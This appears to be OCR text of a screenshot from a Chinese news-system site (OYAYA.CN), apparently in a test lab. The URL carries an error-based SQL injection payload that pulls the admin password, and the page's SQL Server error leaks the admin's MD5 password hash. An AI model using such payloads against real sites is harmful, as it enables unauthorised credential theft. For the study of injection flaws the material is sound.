 172.16.1.121/search.asp?key=123'and (select top 1 password%20 from admin)>0 --+-Tbeu&otype
搜索
凹丫丫新闻系统
OYAYA.CN
首 页 文体新闻 社会新闻 专题新闻 国际新闻 国内新闻 IT新闻 测试 下载中心 交流论坛 虚拟主机 12323 下载中心 访客
今天是： 2019/3/18 下午7:12:17 星期一 您现在所在的位置：首页 >> 站内搜索
站内搜索
新闻标题 搜索
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'e10adc3949ba59abbe56e057f20f883e' 转换成数据类型 int 时失败。
/search.asp，行 77